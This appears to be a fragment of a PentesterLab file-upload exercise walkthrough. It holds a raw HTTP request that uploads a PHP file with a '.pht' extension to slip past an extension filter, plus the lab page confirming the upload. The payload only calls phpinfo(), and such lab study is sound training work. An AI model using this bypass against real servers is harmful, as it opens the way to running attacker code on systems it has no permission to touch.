 POST /upload/example2.php HTTP/1.1
Host: 192.168.43.217
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.217/upload/example2.php
Content-Type: multipart/form-data;
boundary=---------------------------8478444512138267815848667594
Content-Length: 359
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------8478444512138267815848667594
Content-Disposition: form-data; name="image"; filename="2.pht"
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------8478444512138267815848667594
Content-Disposition: form-data; name="send"
Send file
-----------------------------8478444512138267815848667594--
</div>
</div>
<div class="container">
Upload done !Your file can be found <a href="/upload/images/2.pht">here</a>
<form method="POST" action="example2.php"
enctype="multipart/form-data">
Image: <input type="file" name="image"><br/>
<input type="submit" name="send" value="Send file">
</form>
<footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->
</body>
</html>